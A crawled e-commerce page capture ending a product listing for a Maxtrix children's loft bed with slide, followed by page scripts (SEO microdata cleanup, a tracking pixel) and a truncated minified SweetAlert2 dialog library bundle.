	        "description": "Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut\r\nMaxtrix...Fun, stylish premium quality furniture made to last for many years. Start with this bed and from here, you can add from our wide selection of ladder and leg extensions, storage units and accessories to create and continuously re-invent the room of your child's dreams. As your child grows, and needs change, the Maxtrix&reg; system is easily adjusted to cater to super safe sleeping, playtime, schooltime, sleepovers, even teen rooms. We believe you should only have to buy kids furniture once - so the Maxtrix system is flexible and solid enough to last well into the teenage years.  Our Maxtrix Mid Loft Bed with Slide is available in twin or full sizes and with a choice of a Straight ladder or Angled Ladder with Handrail. The Maxtrix Mid Loft Bed is constructed of solid hardwood and is available in your choice of 3 beautiful child-safe finishes. Your child will have a blast when it's playtime with the included slide and the spacious area below the bed is the perfect place for dressers and bookshelves or it makes a great play area. Unlike other loft beds, Our Mid Loft Bed can later be converted to a conventional twin or full bed by removing the slide, legs, ladder &amp; guardrails. See below for an endless array of additional Maxtrix accessories and decor items to help create the room of your child's dreams!\r\nProduct Features\r\nThe perfect bed for your growing child.Crafted of 100% premium solid Birch hardwood.Your choice of 3 beautiful child-safe finishes.Choose from 3 different end-panel styles (entry-panel style can not be changed).Underbed clearance height of 44.25\".Extra-tall safety rails prevent nighttime falls.Ladders feature extra-wide, grooved steps. Optional Angled Ladder &amp; Handrail is available for extra peace of mind.Spacious play area below upper bed. No laminate or particle board.Strongest bed in the industry. Top bed can support up to 800 pounds!Available in Twin or Full sizes.Leg extensions and guardrails can be removed as your child grows.Ladder may be placed at either side.One of the highest safety bed rails in the industry.Includes complete slat mattress supports.Five year manufacturer warranty.Meets or exceeds ASTM Standards.See below for coordinating Maxtrix accessories.",
	        "sku": "MX-PRETTY-CX",
	        "mpn": "MX-PRETTY-CX",
	        "url": "https://www.kidsfurniturewarehouse.com/maxtrix-pretty-mid-loft-bed-with-slide-full-size-chestnut/mx-pretty-cx/",
	        "offers": [
	        {
	        	"@type": "Offer",
	            	"price": "1969",
	            "priceCurrency": "USD",
	                "availability": "https://schema.org/InStock",
	                "url": "https://www.kidsfurniturewarehouse.com/maxtrix-pretty-mid-loft-bed-with-slide-full-size-chestnut/mx-pretty-cx/",
	                "priceValidUntil": "2026-04-25"
	        }
	    	]
		    }

				]}
			</script><script data-cfasync="false" type="text/javascript" id="seokart-rich-snippets-javascript">
			"use strict";
			var seokart=seokart||{};
			seokart.cleanUp=function(s){
							window.addEventListener(
							"load",function(e){
							if(s.removeMicrodata)for(var i=document.querySelectorAll("[itemprop],[itemscope],[itemtype],[itemid],[itemref]"),t=0;t<i.length;++t)
							{var r=i[t];
							r.removeAttribute("itemprop"),r.removeAttribute("itemscope"),r.removeAttribute("itemtype"),r.removeAttribute("itemid"),
							r.removeAttribute("itemref")
							}

							if(s.removeJsonLd)for(var o=document.querySelectorAll("script[type='application/ld+json']"),
							p=0;p<o.length;++p)
							{
							var a=o[p],f=!0,m=a.getAttribute("id");
							if(m&&s.removeJsonLdRegexExcludeIdPatterns)for(var n=0;n<s.removeJsonLdRegexExcludeIdPatterns.length;++n)new RegExp(s.removeJsonLdRegexExcludeIdPatterns[n]).test(m)&&(f=!1);

							var c=a.getAttribute("class");
							if(c&&s.removeJsonLdRegexExcludeClassPatterns)for(var d=0;d<s.removeJsonLdRegexExcludeClassPatterns.length;++d)new RegExp(s.removeJsonLdRegexExcludeClassPatterns[d]).test(c)&&(f=!1);f&&a.parentNode.removeChild(a)


							}
							}
							)
							};


							seokart.cleanUp({
							removeMicrodata:true,removeJsonLd:false,removeJsonLdRegexExcludeIdPatterns: ['^seokart-schema-.*$'],
							removeJsonLdRegexExcludeClassPatterns: ['^seokart-.*$']});


								</script><script>fbq('track', 'ViewContent', {"content_ids":["26505"],"content_type":"product_group","currency":"USD","value":1969.0}, {"eventID":"914ea374-b55a-477f-8f56-1a60efee78ec"});</script>
        <!-- snippet location footer -->
    </body>
</html>



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-ewmy0qdb/stencil/24d0d7b0-4656-013e-706e-1e4635c85b15/e/01298870-0fda-013d-0471-2eb8930433ec/dist/theme-bundle.chunk.350.js
body_size: 13386
content:
(self.webpackChunkpapathemes_kitchenary=self.webpackChunkpapathemes_kitchenary||[]).push([[350],{63350:function(t){t.exports=function(){"use strict";function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(e)}function e(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function n(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function o(t,e,o){return e&&n(t.prototype,e),o&&n(t,o),t}function i(){return(i=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function r(t){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function a(t,e){return(a=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function c(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}function s(t,e,n){return(s=c()?Reflect.construct:function(t,e,n){var o=[null];o.push.apply(o,e);var i=new(Function.bind.apply(t,o));return n&&a(i,n.prototype),i}).apply(null,arguments)}function u(t,e,n){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var o=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=r(t)););return t}(t,e);if(o){var i=Object.getOwnPropertyDescriptor(o,e);return i.get?i.get.call(n):i.value}})(t,e,n||t)}function l(t){return Object.keys(t).map((function(e){return t[e]}))}function d(t){return Array.prototype.slice.call(t)}function p(t,e){var n;n='"'.concat(t,'" is deprecated and will be removed in the next major release. Please use "').concat(e,'" instead.'),-1===F.indexOf(n)&&(F.push(n),U(n))}function f(t){return t&&"function"==typeof t.toPromise}function m(t){return f(t)?t.toPromise():Promise.resolve(t)}function h(t){return t&&Promise.resolve(t)===t}function g(e){return e instanceof Element||"object"===t(n=e)&&n.jquery;var n}function v(t){var e={};for(var n in t)e[t[n]]="swal2-"+t[n];return e}function b(t){var e=Z();return e?e.querySelector(t):null}function y(t){return b(".".concat(t))}function w(){return d(Q().querySelectorAll(".".concat(K.icon)))}function C(){var t=w().filter((function(t){return ht(t)}));return t.length?t[0]:null}function k(){return y(K.title)}function x(){return y(K.content)}function P(){return y(K.image)}function A(){return y(K["progress-steps"])}function B(){return y(K["validation-message"])}function S(){return b(".".concat(K.actions," .").concat(K.confirm))}function E(){return b(".".concat(K.actions," .").concat(K.cancel))}function O(){return y(K.actions)}function T(){return y(K.header)}function L(){return y(K.footer)}function I(){return y(K["timer-progress-bar"])}function j(){return y(K.close)}function q(){var t=d(Q().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort((function(t,e){return t=parseInt(t.getAttribute("tabindex")),(e=parseInt(e.getAttribute("tabindex")))<t?1:t<e?-1:0})),e=d(Q().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter((function(t){return"-1"!==t.getAttribute("tabindex")}));return function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(t.concat(e)).filter((function(t){return ht(t)}))}function V(){return!$()&&!document.body.classList.contains(K["no-backdrop"])}function M(){return Q().hasAttribute("data-loading")}function R(t,e){var n;t.textContent="",e&&(d((n=(new DOMParser).parseFromString(e,"text/html")).querySelector("head").childNodes).forEach((function(e){t.appendChild(e)})),d(n.querySelector("body").childNodes).forEach((function(e){t.appendChild(e)})))}function H(t,e){if(e){for(var n=e.split(/\s+/),o=0;o<n.length;o++)if(!t.classList.contains(n[o]))return;return 1}}function D(e,n,o){var i,r;if(r=n,d((i=e).classList).forEach((function(t){-1===l(K).indexOf(t)&&-1===l(Y).indexOf(t)&&-1===l(r.showClass).indexOf(t)&&i.classList.remove(t)})),n.customClass&&n.customClass[o]){if("string"!=typeof n.customClass[o]&&!n.customClass[o].forEach)return U("Invalid type of customClass.".concat(o,'! Expected string or iterable object, got "').concat(t(n.customClass[o]),'"'));pt(e,n.customClass[o])}}var N="SweetAlert2:",U=function(t){console.warn("".concat(N," ").concat(t))},_=function(t){console.error("".concat(N," ").concat(t))},F=[],z=function(t){return"function"==typeof t?t():t},W=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),K=v(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","toast-column","show","hide","close","title","header","content","html-container","actions","confirm","cancel","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error"]),Y=v(["success","warning","info","question","error"]),Z=function(){return document.body.querySelector(".".concat(K.container))},Q=function(){return y(K.popup)},$=function(){return document.body.classList.contains(K["toast-shown"])},J={previousBodyPadding:null};function X(t,e){if(!e)return null;switch(e){case"select":case"textarea":case"file":return mt(t,K[e]);case"checkbox":return t.querySelector(".".concat(K.checkbox," input"));case"radio":return t.querySelector(".".concat(K.radio," input:checked"))||t.querySelector(".".concat(K.radio," input:first-child"));case"range":return t.querySelector(".".concat(K.range," input"));default:return mt(t,K.input)}}function G(t){var e;t.focus(),"file"!==t.type&&(e=t.value,t.value="",t.value=e)}function tt(t,e,n){t&&e&&("string"==typeof e&&(e=e.split(/\s+/).filter(Boolean)),e.forEach((function(e){t.forEach?t.forEach((function(t){n?t.classList.add(e):t.classList.remove(e)})):n?t.classList.add(e):t.classList.remove(e)})))}function et(t,e,n){n||0===parseInt(n)?t.style[e]="number"==typeof n?"".concat(n,"px"):n:t.style.removeProperty(e)}function nt(t,e){var n=1<arguments.length&&void 0!==e?e:"flex";t.style.opacity="",t.style.display=n}function ot(t){t.style.opacity="",t.style.display="none"}function it(t,e,n){e?nt(t,n):ot(t)}function rt(t){return!!(t.scrollHeight>t.clientHeight)}function at(t){var e=window.getComputedStyle(t),n=parseFloat(e.getPropertyValue("animation-duration")||"0"),o=parseFloat(e.getPropertyValue("transition-duration")||"0");return 0<n||0<o}function ct(t,e){var n=1<arguments.length&&void 0!==e&&e,o=I();ht(o)&&(n&&(o.style.transition="none",o.style.width="100%"),setTimeout((function(){o.style.transition="width ".concat(t/1e3,"s linear"),o.style.width="0%"}),10))}function st(){return"undefined"==typeof window||"undefined"==typeof document}function ut(t){Ue.isVisible()&&dt!==t.target.value&&Ue.resetValidationMessage(),dt=t.target.value}function lt(e,n){e instanceof HTMLElement?n.appendChild(e):"object"===t(e)?vt(e,n):e&&R(n,e)}var dt,pt=function(t,e){tt(t,e,!0)},ft=function(t,e){tt(t,e,!1)},mt=function(t,e){for(var n=0;n<t.childNodes.length;n++)if(H(t.childNodes[n],e))return t.childNodes[n]},ht=function(t){return!(!t||!(t.offsetWidth||t.offsetHeight||t.getClientRects().length))},gt='\n <div aria-labelledby="'.concat(K.title,'" aria-describedby="').concat(K.content,'" class="').concat(K.popup,'" tabindex="-1">\n   <div class="').concat(K.header,'">\n     <ul class="').concat(K["progress-steps"],'"></ul>\n     <div class="').concat(K.icon," ").concat(Y.error,'"></div>\n     <div class="').concat(K.icon," ").concat(Y.question,'"></div>\n     <div class="').concat(K.icon," ").concat(Y.warning,'"></div>\n     <div class="').concat(K.icon," ").concat(Y.info,'"></div>\n     <div class="').concat(K.icon," ").concat(Y.success,'"></div>\n     <img class="').concat(K.image,'" />\n     <h2 class="').concat(K.title,'" id="').concat(K.title,'"></h2>\n     <button type="button" class="').concat(K.close,'"></button>\n   </div>\n   <div class="').concat(K.content,'">\n     <div id="').concat(K.content,'" class="').concat(K["html-container"],'"></div>\n     <input class="').concat(K.input,'" />\n     <input type="file" class="').concat(K.file,'" />\n     <div class="').concat(K.range,'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(K.select,'"></select>\n     <div class="').concat(K.radio,'"></div>\n     <label for="').concat(K.checkbox,'" class="').concat(K.checkbox,'">\n       <input type="checkbox" />\n       <span class="').concat(K.label,'"></span>\n     </label>\n     <textarea class="').concat(K.textarea,'"></textarea>\n     <div class="').concat(K["validation-message"],'" id="').concat(K["validation-message"],'"></div>\n   </div>\n   <div class="').concat(K.actions,'">\n     <button type="button" class="').concat(K.confirm,'">OK</button>\n     <button type="button" class="').concat(K.cancel,'">Cancel</button>\n   </div>\n   <div class="').concat(K.footer,'"></div>\n   <div class="').concat(K["timer-progress-bar-container"],'">\n     <div class="').concat(K["timer-progress-bar"],'"></div>\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),vt=function(t,e){t.jquery?bt(e,t):R(e,t.toString())},bt=function(t,e){if(t.textContent="",0 in e)for(var n=0;n in e;n++)t.appendChild(e[n].cloneNode(!0));else t.appendChild(e.cloneNode(!0))},yt=function(){if(st())return!1;var t=document.createElement("div"),e={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)&&void 0!==t.style[n])return e[n];return!1}();function wt(t,e,n){var o;it(t,n["show".concat((o=e).charAt(0).toUpperCase()+o.slice(1),"Button")],"inline-block"),R(t,n["".concat(e,"ButtonText")]),t.setAttribute("aria-label",n["".concat(e,"ButtonAriaLabel")]),t.className=K[e],D(t,n,"".concat(e,"Button")),pt(t,n["".concat(e,"ButtonClass")])}function Ct(t,e){t.placeholder&&!e.inputPlaceholder||(t.placeholder=e.inputPlaceholder)}var kt={promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap},xt=["input","file","range","select","radio","checkbox","textarea"],Pt=function(t){if(!Et[t.input])return _('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(t.input,'"'));var e=St(t.input),n=Et[t.input](e,t);nt(n),setTimeout((function(){G(n)}))},At=function(t,e){var n=X(x(),t);if(n)for(var o in function(t){for(var e=0;e<t.attributes.length;e++){var n=t.attributes[e].name;-1===["type","value","style"].indexOf(n)&&t.removeAttribute(n)}}(n),e)"range"===t&&"placeholder"===o||n.setAttribute(o,e[o])},Bt=function(t){var e=St(t.input);t.customClass&&pt(e,t.customClass.input)},St=function(t){var e=K[t]?K[t]:K.input;return mt(x(),e)},Et={};function Ot(){return Z()&&Z().getAttribute("data-queue-step")}function Tt(t,e){var n,o,i,r,a,c,s,u;D(T(),e,"header"),function(t,e){var n=A();if(!e.progressSteps||0===e.progressSteps.length)return ot(n),0;nt(n),n.textContent="";var o=parseInt(void 0===e.currentProgressStep?Ot():e.currentProgressStep);o>=e.progressSteps.length&&U("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),e.progressSteps.forEach((function(t,i){var r,a,c,s,u,l=(r=t,a=document.createElement("li"),pt(a,K["progress-step"]),R(a,r),a);n.appendChild(l),i===o&&pt(l,K["active-progress-step"]),i!==e.progressSteps.length-1&&(s=e,u=document.createElement("li"),pt(u,K["progress-step-line"]),s.progressStepsDistance&&(u.style.width=s.progressStepsDistance),c=u,n.appendChild(c))}))}(0,e),n=t,o=e,(r=kt.innerParams.get(n))&&o.icon===r.icon&&C()?D(C(),o,"icon"):(jt(),o.icon&&(-1!==Object.keys(Y).indexOf(o.icon)?(nt(i=b(".".concat(K.icon,".").concat(Y[o.icon]))),Vt(i,o),qt(),D(i,o,"icon"),pt(i,o.showClass.icon)):_('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'.concat(o.icon,'"')))),function(t){var e=P();if(!t.imageUrl)return ot(e);nt(e,""),e.setAttribute("src",t.imageUrl),e.setAttribute("alt",t.imageAlt),et(e,"width",t.imageWidth),et(e,"height",t.imageHeight),e.className=K.image,D(e,t,"image")}(e),a=e,it(c=k(),a.title||a.titleText),a.title&&lt(a.title,c),a.titleText&&(c.innerText=a.titleText),D(c,a,"title"),s=e,R(u=j(),s.closeButtonHtml),D(u,s,"closeButton"),it(u,s.showCloseButton),u.setAttribute("aria-label",s.closeButtonAriaLabel)}function Lt(t,e){var n,o,i,r;n=e,et(o=Q(),"width",n.width),et(o,"padding",n.padding),n.background&&(o.style.background=n.background),Ht(o,n),function(t,e){var n,o,i,r,a,c,s,u,l=Z();l&&(n=l,"string"==typeof(o=e.backdrop)?n.style.background=o:o||pt([document.documentElement,document.body],K["no-backdrop"]),!e.backdrop&&e.allowOutsideClick&&U('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),i=l,(r=e.position)in K?pt(i,K[r]):(U('The "position" parameter is not valid, defaulting to "center"'),pt(i,K.center)),a=l,!(c=e.grow)||"string"!=typeof c||(s="grow-".concat(c))in K&&pt(a,K[s]),D(l,e,"container"),(u=document.body.getAttribute("data-swal2-queue-step"))&&(l.setAttribute("data-queue-step",u),document.body.removeAttribute("data-swal2-queue-step")))}(0,e),Tt(t,e),function(t,e){var n,o,i,r,a,c=x().querySelector("#".concat(K.content));e.html?(lt(e.html,c),nt(c,"block")):e.text?(c.textContent=e.text,nt(c,"block")):ot(c),n=t,o=e,i=x(),r=kt.innerParams.get(n),a=!r||o.input!==r.input,xt.forEach((function(t){var e=K[t],n=mt(i,e);At(t,o.inputAttributes),n.className=e,a&&ot(n)})),o.input&&(a&&Pt(o),Bt(o)),D(x(),e,"content")}(t,e),function(t,e){var n=O(),o=S(),i=E();e.showConfirmButton||e.showCancelButton||ot(n),D(n,e,"actions"),wt(o,"confirm",e),wt(i,"cancel",e),e.buttonsStyling?function(t,e,n){var o;pt([t,e],K.styled),n.confirmButtonColor&&(t.style.backgroundColor=n.confirmButtonColor),n.cancelButtonColor&&(e.style.backgroundColor=n.cancelButtonColor),M()||(o=window.getComputedStyle(t).getPropertyValue("background-color"),t.style.borderLeftColor=o,t.style.borderRightColor=o)}(o,i,e):(ft([o,i],K.styled),o.style.backgroundColor=o.style.borderLeftColor=o.style.borderRightColor="",i.style.backgroundColor=i.style.borderLeftColor=i.style.borderRightColor=""),e.reverseButtons&&o.parentNode.insertBefore(i,o)}(0,e),i=e,it(r=L(),i.footer),i.footer&&lt(i.footer,r),D(r,i,"footer"),"function"==typeof e.onRender&&e.onRender(Q())}function It(){return S()&&S().click()}Et.text=Et.email=Et.password=Et.number=Et.tel=Et.url=function(e,n){return"string"==typeof n.inputValue||"number"==typeof n.inputValue?e.value=n.inputValue:h(n.inputValue)||U('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(t(n.inputValue),'"')),Ct(e,n),e.type=n.input,e},Et.file=function(t,e){return Ct(t,e),t},Et.range=function(t,e){var n=t.querySelector("input"),o=t.querySelector("output");return n.value=e.inputValue,n.type=e.input,o.value=e.inputValue,t},Et.select=function(t,e){var n;return t.textContent="",e.inputPlaceholder&&(R(n=document.createElement("option"),e.inputPlaceholder),n.value="",n.disabled=!0,n.selected=!0,t.appendChild(n)),t},Et.radio=function(t){return t.textContent="",t},Et.checkbox=function(t,e){var n=X(x(),"checkbox");return n.value=1,n.id=K.checkbox,n.checked=Boolean(e.inputValue),R(t.querySelector("span"),e.inputPlaceholder),t},Et.textarea=function(t,e){var n,o;return t.value=e.inputValue,Ct(t,e),"MutationObserver"in window&&(n=parseInt(window.getComputedStyle(Q()).width),o=parseInt(window.getComputedStyle(Q()).paddingLeft)+parseInt(window.getComputedStyle(Q()).paddingRight),new MutationObserver((function(){var e=t.offsetWidth+o;Q().style.width=n<e?"".concat(e,"px"):null})).observe(t,{attributes:!0,attributeFilter:["style"]})),t};var jt=function(){for(var t=w(),e=0;e<t.length;e++)ot(t[e])},qt=function(){for(var t=Q(),e=window.getComputedStyle(t).getPropertyValue("background-color"),n=t.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),o=0;o<n.length;o++)n[o].style.backgroundColor=e},Vt=function(t,e){t.textContent="",e.iconHtml?R(t,Mt(e.iconHtml)):"success"===e.icon?R(t,'\n      <div class="swal2-success-circular-line-left"></div>\n      <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n      <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n      <div class="swal2-success-circular-line-right"></div>\n    '):"error"===e.icon?R(t,'\n      <span class="swal2-x-mark">\n        <span class="swal2-x-mark-line-left"></span>\n        <span class="swal2-x-mark-line-right"></span>\n      </span>\n    '):R(t,Mt({question:"?",warning:"!",info:"i"}[e.icon]))},Mt=function(t){return'<div class="'.concat(K["icon-content"],'">').concat(t,"</div>")},Rt=[],Ht=function(t,e){t.className="".concat(K.popup," ").concat(ht(t)?e.showClass.popup:""),e.toast?(pt([document.documentElement,document.body],K["toast-shown"]),pt(t,K.toast)):pt(t,K.modal),D(t,e,"popup"),"string"==typeof e.customClass&&pt(t,e.customClass),e.icon&&pt(t,K["icon-".concat(e.icon)])};function Dt(){var t=Q();t||Ue.fire(),t=Q();var e=O(),n=S();nt(e),nt(n,"inline-block"),pt([t,e],K.loading),n.disabled=!0,t.setAttribute("data-loading",!0),t.setAttribute("aria-busy",!0),t.focus()}function Nt(){if(zt.timeout)return function(){var t=I(),e=parseInt(window.getComputedStyle(t).width);t.style.removeProperty("transition"),t.style.width="100%";var n=parseInt(window.getComputedStyle(t).width),o=parseInt(e/n*100);t.style.removeProperty("transition"),t.style.width="".concat(o,"%")}(),zt.timeout.stop()}function Ut(){if(zt.timeout){var t=zt.timeout.start();return ct(t),t}}function _t(t){return Object.prototype.hasOwnProperty.call(Wt,t)}function Ft(t){return Yt[t]}var zt={},Wt={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconHtml:void 0,toast:!1,animation:!0,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:void 0,target:"body",backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showCancelButton:!1,preConfirm:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusCancel:!1,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",showLoaderOnConfirm:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,onBeforeOpen:void 0,onOpen:void 0,onRender:void 0,onClose:void 0,onAfterClose:void 0,onDestroy:void 0,scrollbarPadding:!0},Kt=["allowEscapeKey","allowOutsideClick","buttonsStyling","cancelButtonAriaLabel","cancelButtonColor","cancelButtonText","closeButtonAriaLabel","closeButtonHtml","confirmButtonAriaLabel","confirmButtonColor","confirmButtonText","currentProgressStep","customClass","footer","hideClass","html","icon","imageAlt","imageHeight","imageUrl","imageWidth","onAfterClose","onClose","onDestroy","progressSteps","reverseButtons","showCancelButton","showCloseButton","showConfirmButton","text","title","titleText"],Yt={animation:'showClass" and "hideClass'},Zt=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusCancel","heightAuto","keydownListenerCapture"],Qt=Object.freeze({isValidParameter:_t,isUpdatableParameter:function(t){return-1!==Kt.indexOf(t)},isDeprecatedParameter:Ft,argsToParams:function(e){var n={};return"object"!==t(e[0])||g(e[0])?["title","html","icon"].forEach((function(o,i){var r=e[i];"string"==typeof r||g(r)?n[o]=r:void 0!==r&&_("Unexpected type of ".concat(o,'! Expected "string" or "Element", got ').concat(t(r)))})):i(n,e[0]),n},isVisible:function(){return ht(Q())},clickConfirm:It,clickCancel:function(){return E()&&E().click()},getContainer:Z,getPopup:Q,getTitle:k,getContent:x,getHtmlContainer:function(){return y(K["html-container"])},getImage:P,getIcon:C,getIcons:w,getCloseButton:j,getActions:O,getConfirmButton:S,getCancelButton:E,getHeader:T,getFooter:L,getTimerProgressBar:I,getFocusableElements:q,getValidationMessage:B,isLoading:M,fire:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return s(this,e)},mixin:function(t){return function(n){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&a(t,e)}(p,n);var s,l,d=(s=p,l=c(),function(){var t,e=r(s);return function(t,e){return!e||"object"!=typeof e&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}(this,l?(t=r(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments))});function p(){return e(this,p),d.apply(this,arguments)}return o(p,[{key:"_main",value:function(e){return u(r(p.prototype),"_main",this).call(this,i({},t,e))}}]),p}(this)},queue:function(t){var e=this;function n(t,e){Rt=[],t(e)}Rt=t;var o=[];return new Promise((function(t){!function i(r,a){r<Rt.length?(document.body.setAttribute("data-swal2-queue-step",r),e.fire(Rt[r]).then((function(e){void 0!==e.value?(o.push(e.value),i(r+1,a)):n(t,{dismiss:e.dismiss})}))):n(t,{value:o})}(0)}))},getQueueStep:Ot,insertQueueStep:function(t,e){return e&&e<Rt.length?Rt.splice(e,0,t):Rt.push(t)},deleteQueueStep:function(t){void 0!==Rt[t]&&Rt.splice(t,1)},showLoading:Dt,enableLoading:Dt,getTimerLeft:function(){return zt.timeout&&zt.timeout.getTimerLeft()},stopTimer:Nt,resumeTimer:Ut,toggleTimer:function(){var t=zt.timeout;return t&&(t.running?Nt:Ut)()},increaseTimer:function(t){if(zt.timeout){var e=zt.timeout.increase(t);return ct(e,!0),e}},isTimerRunning:function(){return zt.timeout&&zt.timeout.isRunning()}});function $t(){var t,e=kt.innerParams.get(this);e&&(t=kt.domCache.get(this),e.showConfirmButton||(ot(t.confirmButton),e.showCancelButton||ot(t.actions)),ft([t.popup,t.actions],K.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.cancelButton.disabled=!1)}function Jt(){return!!window.MSInputMethodContext&&!!document.documentMode}function Xt(){var t=Z(),e=Q();t.style.removeProperty("align-items"),e.offsetTop<0&&(t.style.alignItems="flex-start")}var Gt=function(t){var e=Z();return t===e||!(rt(e)||"INPUT"===t.tagName||rt(x())&&x().contains(t))},te={swalPromiseResolve:new WeakMap};function ee(t,e,n,o){var i;n?ie(t,o):(new Promise((function(t){var e=window.scrollX,n=window.scrollY;zt.restoreFocusTimeout=setTimeout((function(){zt.previousActiveElement&&zt.previousActiveElement.focus?(zt.previousActiveElement.focus(),zt.previousActiveElement=null):document.body&&document.body.focus(),t()}),100),void 0!==e&&void 0!==n&&window.scrollTo(e,n)})).then((function(){return ie(t,o)})),zt.keydownTarget.removeEventListener("keydown",zt.keydownHandler,{capture:zt.keydownListenerCapture}),zt.keydownHandlerAdded=!1),e.parentNode&&!document.body.getAttribute("data-swal2-queue-step")&&e.parentNode.removeChild(e),V()&&(null!==J.previousBodyPadding&&(document.body.style.paddingRight="".concat(J.previousBodyPadding,"px"),J.previousBodyPadding=null),H(document.body,K.iosfix)&&(i=parseInt(document.body.style.top,10),ft(document.body,K.iosfix),document.body.style.top="",document.body.scrollTop=-1*i),"undefined"!=typeof window&&Jt()&&window.removeEventListener("resize",Xt),d(document.body.children).forEach((function(t){t.hasAttribute("data-previous-aria-hidden")?(t.setAttribute("aria-hidden",t.getAttribute("data-previous-aria-hidden")),t.removeAttribute("data-previous-aria-hidden")):t.removeAttribute("aria-hidden")}))),ft([document.documentElement,document.body],[K.shown,K["height-auto"],K["no-backdrop"],K["toast-shown"],K["toast-column"]])}function ne(t){var e,n,o,i=Q();i&&(e=kt.innerParams.get(this))&&!H(i,e.hideClass.popup)&&(n=te.swalPromiseResolve.get(this),ft(i,e.showClass.popup),pt(i,e.hideClass.popup),o=Z(),ft(o,e.showClass.backdrop),pt(o,e.hideClass.backdrop),function(t,e,n){var o=Z(),i=yt&&at(e),r=n.onClose,a=n.onAfterClose;null!==r&&"function"==typeof r&&r(e),i?oe(t,e,o,a):ee(t,o,$(),a)}(this,i,e),void 0!==t?(t.isDismissed=void 0!==t.dismiss,t.isConfirmed=void 0===t.dismiss):t={isDismissed:!0,isConfirmed:!1},n(t||{}))}var oe=function(t,e,n,o){zt.swalCloseEventFinishedCallback=ee.bind(null,t,n,$(),o),e.addEventListener(yt,(function(t){t.target===e&&(zt.swalCloseEventFinishedCallback(),delete 